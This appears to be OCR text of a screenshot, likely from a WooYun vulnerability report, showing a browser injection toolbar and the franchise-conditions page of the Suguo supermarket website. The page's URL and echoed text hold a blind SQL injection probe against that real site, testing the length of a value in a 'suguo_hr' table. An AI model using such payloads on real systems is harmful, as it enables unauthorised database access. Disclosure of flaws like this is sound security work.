 苏果超市有限公司
www.suguo.com.cn/inde
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.suguo.com.cn/index_brom.asp?sm=%BC%D3%C3%CB%D0%C5%CF%A2&
bz=%BC%D3%C3%CB%CC%F5%BC%FE' and (select top 1 len(id) from suguo_hr)=3 and
'1'='1
Enable Post data Enable Referrer
加盟流程
网点分布
总部支持
加盟咨询
联系我们
好的加盟
好的加盟条件
好的审批流程
好的总部支持
好的咨询问答
苏果招商
招商简介
项目信息
招商优势
招商流程
业态分类
供应商资质要求
加盟条件' and (select top 1 len(id) from suguo_hr)=3 and '1'='
CHINA
SUGUO
PEOPLE LIVING
加盟条件<
Joining Conditions
< 地域要求：江苏、安徽、山东、河南区域的乡镇
< 业态要求：标准型超市、社区型超市
< 加盟资格：我国公民和法定代表人，认同苏果品牌文化，具有
加盟规范的公民及法定代表人；
高中以上文化，身体健康，信用良好；
具有一定零售经营管理能力和良好的职业素养和社
< 营业面积要求：
乡镇：营业面积500—3000平方米均可，所需资金每百平方米
证金3—5万元，首
www.wooyun.org
激活 Windows